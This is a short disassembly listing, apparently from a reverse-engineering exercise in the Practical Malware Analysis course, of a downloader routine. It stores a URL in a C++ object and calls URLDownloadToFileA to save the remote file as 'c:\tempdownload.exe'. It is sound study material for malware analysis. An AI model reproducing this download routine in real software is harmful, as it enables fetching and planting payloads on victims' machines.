 push ebp
mov ebp, esp
sub esp, 8
push 4 ; unsigned int
call ??2@YAPAXI@Z ; operator new(uint)
add esp, 4
mov [ebp+var_8], eax
mov eax, [ebp+var_8]
mov [ebp+object], eax
mov ecx, [ebp+object]
mov dword ptr [ecx], offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
mov ecx, [ebp+object]
call sub_401040
push ebp
mov ebp, esp
push ecx
mov [ebp+this], ecx
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset aCEmpdownloadEx ; "c:\tempdownload.exe"
mov eax, [ebp+this]
mov ecx, [eax]
push ecx ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToFileA